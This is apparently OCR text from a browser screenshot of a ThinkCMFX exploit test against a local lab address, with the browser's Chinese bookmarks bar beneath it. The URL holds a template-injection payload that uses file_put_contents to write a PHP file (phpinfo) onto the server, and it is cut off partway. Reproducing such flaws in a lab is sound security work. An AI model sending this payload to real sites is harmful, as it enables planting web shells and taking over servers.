 不安全 | 192.168.50.138:9096/ThinkCMFX/ThinkCMFX/?a=fetch&templateFile=public/index&prefix=%27%27&content=<php>file_put_contents(%271.php%27,%27<?php%20phpinfo()...
应用 百度 苏宁易购 搜索 淘宝 京东 天猫 Gmail YouTube 地图 哔哩哔哩 ( ゜- ゜)つ... 网络空间安全搜索... 已导入 已导入 (1) 新建文件夹